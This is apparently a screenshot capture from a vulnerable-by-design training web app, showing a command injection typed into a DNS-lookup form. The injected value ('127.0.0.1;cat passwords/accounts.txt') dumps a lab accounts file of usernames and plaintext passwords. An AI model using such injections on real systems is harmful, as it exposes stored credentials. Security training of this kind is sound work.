 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
127.0.0.1;cat passwords/accour
Lookup DNS
Results for 127.0.0.1;cat passwords/accounts.txt
Server: 80.58.61.254
Address: 80.58.61.254#53
1.0.0.127.in-addr.arpa name = localhost.
1,admin,adminpass,g0t r00t?,Admin
2,adrian,somepassword,Zombie Films Rock!,Admin
3,john,monkey,I like the smell of confunk,Admin
4,jeremy,password,d1373 1337 speak,Admin
5,bryce,password,I Love SANS,Admin
6,samurai,samurai,Carving fools,Admin
7,jim,password,Rome is burning,Admin
8,bobby,password,Hank is my dad,Admin
9,simba,password,I am a super-cat,Admin
10,dreveil,password,Preparation H,Admin
11,scotty,password,Scotty do,Admin
12,cal,password,C-A-T-S Cats Cats Cats,Admin
13,john,password,Do the Duggie!,Admin
14,kevin,42,Doug Adams rocks,Admin
15,dave,set,Bet on S.E.T. FTW,Admin
16,patches,tortoise,meow,Admin
17,rocky,stripes,treats?,Admin
18,tim,lanmaster53,Because reconnaissance is hard to spell,Admin
19,ABaker,SoSecret,Muffin tops only,Admin
20,PPan,NotTelling,Where is Tinker?,Admin
21,CHook,JollyRoger,Gator-hater,Admin
22,james,i<3devs,Occupation: Researcher,Admin
23,ed,pentest,Commandline KungFu anyone?,Admin